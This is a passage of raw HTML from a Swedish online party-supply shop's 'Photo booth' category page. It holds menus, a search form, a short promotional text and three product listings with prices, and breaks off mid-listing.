                    <ul><li><a href="https://partyhandel.se/hem-hushall/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Home-Household.png">Hem &amp; Hushåll</a></li><li><a href="https://partyhandel.se/affischer-posters/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Posters.png">Affischer-Posters</a></li><li><a href="https://partyhandel.se/bartillbehor/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Bar-accessories.png">Bartillbehör</a></li><li><a href="https://partyhandel.se/gaming-rum/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Gaming-room.png">Gaming rum</a></li></ul>                </div>
                
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                                <div class="main_category_parent">
                    <div class="main_category_container">
                        <img class="icon" src="https://partyhandel.se/wp-content/uploads/2024/02/0_health-and-beauty.png"> Hälsa &amp; Skönhet                    </div>

                                        <div class="open_sub_menu_icon">
                        <img src="https://partyhandel.se/wp-content/uploads/2024/02/Vector-Stroke.svg">
                    </div>
                                    </div>
                
                                <div class="submenu">
                    <div class="menu_top_container">
                        <div class="menu_heading">
                            <h3 class="back-btn"><img src="https://partyhandel.se/wp-content/uploads/2024/02/Vector-Stroke.svg"> Tillbaka </h3>
                        </div>

                        <div class="menu_close_icon">
                            <img src="https://partyhandel.se/wp-content/uploads/2024/02/Black.svg" alt="">
                        </div>
                    </div>
                    
                                            <a href="https://partyhandel.se/halsa-skonhet/" class="main_category_container">
                            <img class="icon" src="https://partyhandel.se/wp-content/uploads/2024/02/0_health-and-beauty.png"> Hälsa &amp; Skönhet                        </a>
                    <ul><li><a href="https://partyhandel.se/fotvard/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Chiropody.png">Fotvård</a></li><li><a href="https://partyhandel.se/halsotillbehor/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Health-accessories.png">Hälsotillbehör</a></li><li><a href="https://partyhandel.se/harvard/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Hair-care.png">Hårvård</a></li><li><a href="https://partyhandel.se/personlig-hygien/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Personal-hygiene.png">Personlig Hygien</a></li><li><a href="https://partyhandel.se/relaxprodukter/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Relaxation-products.png">Relaxprodukter</a></li><li><a href="https://partyhandel.se/skaggvard/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Beard-care.png">Skäggvård</a></li><li><a href="https://partyhandel.se/sminktillbehor/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Makeup-accessories.png">Sminktillbehör</a></li><li><a href="https://partyhandel.se/traning-fitness/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Training-Fitness.png">Träning &amp; Fitness</a></li></ul>                </div>
                
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                                <div class="main_category_parent">
                    <div class="main_category_container">
                        <img class="icon" src="https://partyhandel.se/wp-content/uploads/2024/02/0_party-supplies.png"> Festartiklar                    </div>

                                        <div class="open_sub_menu_icon">
                        <img src="https://partyhandel.se/wp-content/uploads/2024/02/Vector-Stroke.svg">
                    </div>
                                    </div>
                
                                <div class="submenu">
                    <div class="menu_top_container">
                        <div class="menu_heading">
                            <h3 class="back-btn"><img src="https://partyhandel.se/wp-content/uploads/2024/02/Vector-Stroke.svg"> Tillbaka </h3>
                        </div>

                        <div class="menu_close_icon">
                            <img src="https://partyhandel.se/wp-content/uploads/2024/02/Black.svg" alt="">
                        </div>
                    </div>
                    
                                            <a href="https://partyhandel.se/festartiklar/" class="main_category_container">
                            <img class="icon" src="https://partyhandel.se/wp-content/uploads/2024/02/0_party-supplies.png"> Festartiklar                        </a>
                    <ul><li><a href="https://partyhandel.se/bakning/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Baking.png">Bakning</a></li><li><a href="https://partyhandel.se/discobelysning/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Disco-lighting.png">Discobelysning</a></li><li><a href="https://partyhandel.se/event/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Events.png">Event</a></li><li><a href="https://partyhandel.se/festdekoration/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Party-decoration.png">Festdekoration</a></li><li><a href="https://partyhandel.se/kalastillbehor/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_party-accessories.png">kalastillbehör</a></li><li><a href="https://partyhandel.se/ballonger/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Balloons.png">Ballonger</a></li><li><a href="https://partyhandel.se/dukning/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Table-setting.png">Dukning</a></li></ul>                </div>
                
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                                <div class="main_category_parent">
                    <div class="main_category_container">
                        <img class="icon" src="https://partyhandel.se/wp-content/uploads/2024/02/0_themes.png"> Teman                    </div>

                                        <div class="open_sub_menu_icon">
                        <img src="https://partyhandel.se/wp-content/uploads/2024/02/Vector-Stroke.svg">
                    </div>
                                    </div>
                
                                <div class="submenu">
                    <div class="menu_top_container">
                        <div class="menu_heading">
                            <h3 class="back-btn"><img src="https://partyhandel.se/wp-content/uploads/2024/02/Vector-Stroke.svg"> Tillbaka </h3>
                        </div>

                        <div class="menu_close_icon">
                            <img src="https://partyhandel.se/wp-content/uploads/2024/02/Black.svg" alt="">
                        </div>
                    </div>
                    
                                            <a href="https://partyhandel.se/teman/" class="main_category_container">
                            <img class="icon" src="https://partyhandel.se/wp-content/uploads/2024/02/0_themes.png"> Teman                        </a>
                    <ul><li><a href="https://partyhandel.se/presenter/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Presents.png">Presenter</a></li><li><a href="https://partyhandel.se/barnkalas/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Childrens-party.png">Barnkalas</a></li><li><a href="https://partyhandel.se/evenemang/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Event.png">Evenemang</a></li><li><a href="https://partyhandel.se/lander/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Countries.png">Länder</a></li><li><a href="https://partyhandel.se/hogtider/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Holidays.png">Högtider</a></li></ul>                </div>
                
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                    </ul>
    </nav>
</div>
    
<div class="popup-bg-box"></div>
<script>
    jQuery(document).ready(function($) {
        $('#header_menu_container .menu_open_btn a').on('click', function() {
            $('#header_menu_container .main-menu, body').toggleClass('open');
        });

        $('#header_menu_container .main_category_parent').on('click', function() {
            $(this).next().toggleClass('open');
        });
       
        $('#header_menu_container .back-btn').on('click', function() {
            $('#header_menu_container .main_category_parent').next().removeClass('open');
        });
       
        $('.menu_close_icon, .popup-bg-box').on('click', function() {
            $('#header_menu_container .main-menu, body').removeClass('open');
            $('#header_menu_container .main_category_parent').next().removeClass('open');
        });
    });
</script>
		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4e25edc header_search_container" data-id="4e25edc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cec3ed elementor-widget elementor-widget-fibosearch" data-id="6cec3ed" data-element_type="widget" data-widget_type="fibosearch.default">
				<div class="elementor-widget-container">
					<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-disabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://partyhandel.se/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Produktsökning</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
				   placeholder="Sök..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Sök"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6306856 header_icon_container" data-id="6306856" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66de630 elementor-widget__width-auto xoo-wsc-cart-trigger elementor-align-center elementor-widget-mobile__width-initial toggle-icon--bag-light hfe-menu-cart--items-indicator-bubble elementor-widget elementor-widget-hfe-cart" data-id="66de630" data-element_type="widget" data-settings="{&quot;toggle_button_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;4&quot;,&quot;right&quot;:&quot;10&quot;,&quot;bottom&quot;:&quot;0&quot;,&quot;left&quot;:&quot;10&quot;,&quot;isLinked&quot;:false},&quot;toggle_button_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;0&quot;,&quot;right&quot;:&quot;0&quot;,&quot;bottom&quot;:&quot;0&quot;,&quot;left&quot;:&quot;0&quot;,&quot;isLinked&quot;:true},&quot;align&quot;:&quot;center&quot;,&quot;toggle_button_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;toggle_button_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="hfe-cart.default">
				<div class="elementor-widget-container">
					
		<div class="hfe-masthead-custom-menu-items woocommerce-custom-menu-item">
			<div id="hfe-site-header-cart" class="hfe-site-header-cart hfe-menu-cart-with-border">
				<div class="hfe-site-header-cart-li current-menu-item">
									<div class="hfe-menu-cart__toggle hfe-button-wrapper elementor-widget-button">
						<a id="hfe-menu-cart__toggle_button" href="https://partyhandel.se/varukorg/" class="elementor-button hfe-cart-container" aria-label="Cart">
															<span class="elementor-button-text hfe-subtotal">
									<span class="woocommerce-Price-amount amount">0<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span>								</span>
														<span class="elementor-button-icon" data-counter="0">
								<i class="eicon" aria-hidden="true"></i>
							</span>
						</a>	
					</div>
				            
				</div>
			</div>
		</div> 
						</div>
				</div>
				<div class="elementor-element elementor-element-4a07b55 elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="4a07b55" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partyhandel.se/spara-paket/">
			<svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none"><g id="Outline / Users / User"><g id="Vector"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 1.41675C9.37666 1.41675 7.25001 3.5434 7.25001 6.16675C7.25001 8.7901 9.37666 10.9167 12 10.9167C14.6234 10.9167 16.75 8.7901 16.75 6.16675C16.75 3.5434 14.6234 1.41675 12 1.41675ZM8.75001 6.16675C8.75001 4.37182 10.2051 2.91675 12 2.91675C13.7949 2.91675 15.25 4.37182 15.25 6.16675C15.25 7.96167 13.7949 9.41675 12 9.41675C10.2051 9.41675 8.75001 7.96167 8.75001 6.16675Z" fill="#2B2B2B"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M12 12.4167C9.68646 12.4167 7.55494 12.9426 5.97546 13.8311C4.41949 14.7063 3.25001 16.0328 3.25001 17.6667L3.24995 17.7687C3.24882 18.9305 3.2474 20.3887 4.52642 21.4303C5.15589 21.9429 6.03649 22.3074 7.22622 22.5482C8.41927 22.7897 9.97424 22.9167 12 22.9167C14.0258 22.9167 15.5807 22.7897 16.7738 22.5482C17.9635 22.3074 18.8441 21.9429 19.4736 21.4303C20.7526 20.3887 20.7512 18.9306 20.7501 17.7687L20.75 17.6667C20.75 16.0328 19.5805 14.7063 18.0246 13.8311C16.4451 12.9426 14.3136 12.4167 12 12.4167ZM4.75001 17.6667C4.75001 16.8154 5.37139 15.8919 6.71085 15.1384C8.02681 14.3982 9.89528 13.9167 12 13.9167C14.1047 13.9167 15.9732 14.3982 17.2892 15.1384C18.6286 15.8919 19.25 16.8154 19.25 17.6667C19.25 18.9745 19.2097 19.7107 18.5264 20.2672C18.1559 20.5689 17.5365 20.8634 16.4762 21.078C15.4193 21.292 13.9742 21.4167 12 21.4167C10.0258 21.4167 8.58075 21.292 7.5238 21.078C6.46353 20.8634 5.84413 20.5689 5.4736 20.2672C4.79033 19.7107 4.75001 18.9745 4.75001 17.6667Z" fill="#2B2B2B"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://partyhandel.se">Hem</a>&nbsp;&#47;&nbsp;<a href="https://partyhandel.se/festartiklar/">Festartiklar</a>&nbsp;&#47;&nbsp;<a href="https://partyhandel.se/festdekoration/">Festdekoration</a>&nbsp;&#47;&nbsp;Photo booth</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Photo booth</h1>
	
	<div class="term-description"><p>Photo Booth<br />
En photo booth är inte bara en underhållande aktivitet på fester och evenemang; det är också ett fantastiskt sätt att fånga och bevara minnen med stil. Våra photo booths kombinerar roliga stunder med fotokonst och skapar minnesvärda ögonblick som du kommer att vilja dela med dina nära och kära.</p>
<p>Enkel Användning</p>
<p>Våra photo booths är enkla att använda och kräver ingen avancerad teknik. Alla kan delta och ta bilder med lätthet.</p>
<p>Anpassade Bakgrunder och Rekvisita</p>
<p>Vi erbjuder anpassade bakgrunder och roliga rekvisita som gör varje fotograferingssession unik och underhållande.</p>
<p>Direkta Utskrifter</p>
<p>Få dina foton direkt utskrivna och ta med dig fysiska kopior av dina favoritbilder från evenemanget.</p>
<p>Dela Minnen</p>
<p>Dela dina minnesvärda ögonblick på sociala medier eller skapa ett personligt fotoalbum med alla dina photo booth-bilder.</p>
<p>Skapa Minnen</p>
<p>Photo booth-foton är inte bara bilder; de är levande minnen som du och dina gäster kommer att skatta för alltid.</p>
<p>Fånga de roligaste och mest minnesvärda ögonblicken med stil med vår photo booth. Skapa minnen som varar livet ut och dela glädjen med andra.</p>
</div></header>
<div class='main_filter_container'><div id='filterSlider' class='all_filter_container'>				<style>
					.main_filter_container{
						display: none;
					}
				</style>
			</div><div class="slider_controls"><button id="filter_slideLeft" class="slide_arrow"><img src="https://www.partyhandel.se/wp-content/uploads/2024/04/Vector-Stroke-1.png"></button><button id="filter_slideRight" class="slide_arrow"><img src="https://www.partyhandel.se/wp-content/uploads/2024/04/Vector-Stroke-1.png"></button></div></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Visar alla 3 resultat<span class="screen-reader-text">Sortera efter senaste</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Butiksbeställning"
			>
					<option value="popularity" >Sortera efter popularitet</option>
					<option value="rating" >Sortera efter genomsnittligt betyg</option>
					<option value="date"  selected='selected'>Sortera efter senast</option>
					<option value="price" >Sortera efter pris: lågt till högt</option>
					<option value="price-desc" >Sortera efter pris: högt till lågt</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-118728 status-publish first instock product_cat-festartiklar product_cat-festdekoration product_cat-photo-booth has-post-thumbnail taxable shipping-taxable purchasable product-type-variable woovr-active woovr-show-price">
	<a href="https://partyhandel.se/360-fotobas-maskin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://partyhandel.se/wp-content/uploads/2025/09/Namnlos-design-2025-09-07T025026.218-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="360 Fotobås Maskin" decoding="async" srcset="https://partyhandel.se/wp-content/uploads/2025/09/Namnlos-design-2025-09-07T025026.218-500x500.png 500w, https://partyhandel.se/wp-content/uploads/2025/09/Namnlos-design-2025-09-07T025026.218-300x300.png 300w, https://partyhandel.se/wp-content/uploads/2025/09/Namnlos-design-2025-09-07T025026.218-150x150.png 150w, https://partyhandel.se/wp-content/uploads/2025/09/Namnlos-design-2025-09-07T025026.218-100x100.png 100w, https://partyhandel.se/wp-content/uploads/2025/09/Namnlos-design-2025-09-07T025026.218-64x64.png 64w, https://partyhandel.se/wp-content/uploads/2025/09/Namnlos-design-2025-09-07T025026.218.png 800w" sizes="(max-width: 500px) 100vw, 500px" data-xooWscFly="fly" /><h2 class="woocommerce-loop-product__title">360 Fotobås Maskin</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>5,999<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span> <span aria-hidden="true">–</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>10,999<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span><span class="screen-reader-text">Prisintervall: 5,999&#107;&#114; till 10,999&#107;&#114;</span></span>
</a><a href="https://partyhandel.se/360-fotobas-maskin/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_118728" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="118728" data-product_sku="1005009182966977" aria-label="Välj alternativ för ”360 Fotobås Maskin”" rel="nofollow">Välj alternativ</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_118728" class="screen-reader-text">
		Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:118728,&quot;item_id&quot;:118728,&quot;item_name&quot;:&quot;360 Fotob\u00e5s Maskin&quot;,&quot;sku&quot;:&quot;1005009182966977&quot;,&quot;price&quot;:5999,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Photo booth&quot;,&quot;id&quot;:118728,&quot;productlink&quot;:&quot;https:\/\/partyhandel.se\/360-fotobas-maskin\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="" data-pys_list_name_productlist_id=""></span></li>
<li class="product type-product post-98302 status-publish instock product_cat-festartiklar product_cat-festdekoration product_cat-photo-booth has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://partyhandel.se/fotoljusbox-50cm-dimmbar-studiolada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://partyhandel.se/wp-content/uploads/2024/09/98302-7bc173-500x500.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fotoljusbox 50cm – Dimmbar Studiolåda" decoding="async" srcset="https://partyhandel.se/wp-content/uploads/2024/09/98302-7bc173-500x500.jpeg 500w, https://partyhandel.se/wp-content/uploads/2024/09/98302-7bc173-300x300.jpeg 300w, https://partyhandel.se/wp-content/uploads/2024/09/98302-7bc173-1024x1024.jpeg 1024w, https://partyhandel.se/wp-content/uploads/2024/09/98302-7bc173-150x150.jpeg 150w, https://partyhandel.se/wp-content/uploads/2024/09/98302-7bc173-1536x1536.jpeg 1536w, https://partyhandel.se/wp-content/uploads/2024/09/98302-7bc173-100x100.jpeg 100w, https://partyhandel.se/wp-content/uploads/2024/09/98302-7bc173-64x64.jpeg 64w, https://partyhandel.se/wp-content/uploads/2024/09/98302-7bc173.jpeg 1600w" sizes="(max-width: 500px) 100vw, 500px" data-xooWscFly="fly" /><h2 class="woocommerce-loop-product__title">Fotoljusbox 50cm – Dimmbar Studiolåda</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,699<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="/photo-booth/?add-to-cart=98302" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_98302" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="98302" data-product_sku="1005007519004674" aria-label="Lägg till i varukorgen: ”Fotoljusbox 50cm – Dimmbar Studiolåda”" rel="nofollow" data-success_message="&quot;Fotoljusbox 50cm – Dimmbar Studiolåda&quot; har lagts till i din varukorg">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_98302" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:98302,&quot;item_id&quot;:98302,&quot;item_name&quot;:&quot;Fotoljusbox 50cm \u2013 Dimmbar Studiol\u00e5da&quot;,&quot;sku&quot;:&quot;1005007519004674&quot;,&quot;price&quot;:1699,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Photo booth&quot;,&quot;id&quot;:98302,&quot;productlink&quot;:&quot;https:\/\/partyhandel.se\/fotoljusbox-50cm-dimmbar-studiolada\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="" data-pys_list_name_productlist_id=""></span></li>
<li class="product type-product post-7220 status-publish instock product_cat-festartiklar product_cat-festdekoration product_cat-fodelsedagsfest-hogtider product_cat-photo-booth product_cat-teman has-post-thumbnail taxable shipping-taxable purchasable product-type-variable woovr-active woovr-show-price">
	<a href="https://partyhandel.se/happy-birthday-fotoram/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://ae01.alicdn.com/kf/He3b9d4dfca5f440eaeb9d96714f3bdc7h/1Pcs-Birthday-Photo-Booth-Foil-Balloons-Happy-Birthday-Balloon-Photo-Frame-Globos-Photo-props-Birthday-Party.jpg_640x640.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Happy Birthday Fotoram" decoding="async" loading="lazy" srcset="https://ae01.alicdn.com/kf/He3b9d4dfca5f440eaeb9d96714f3bdc7h/1Pcs-Birthday-Photo-Booth-Foil-Balloons-Happy-Birthday-Balloon-Photo-Frame-Globos-Photo-props-Birthday-Party.jpg 800w, https://ae01.alicdn.com/kf/He3b9d4dfca5f440eaeb9d96714f3bdc7h/1Pcs-Birthday-Photo-Booth-Foil-Balloons-Happy-Birthday-Balloon-Photo-Frame-Globos-Photo-props-Birthday-Party.jpg_200x200.jpg 200w, https://ae01.alicdn.com/kf/He3b9d4dfca5f440eaeb9d96714f3bdc7h/1Pcs-Birthday-Photo-Booth-Foil-Balloons-Happy-Birthday-Balloon-Photo-Frame-Globos-Photo-props-Birthday-Party.jpg_350x350.jpg 350w, https://ae01.alicdn.com/kf/He3b9d4dfca5f440eaeb9d96714f3bdc7h/1Pcs-Birthday-Photo-Booth-Foil-Balloons-Happy-Birthday-Balloon-Photo-Frame-Globos-Photo-props-Birthday-Party.jpg_640x640.jpg 640w, 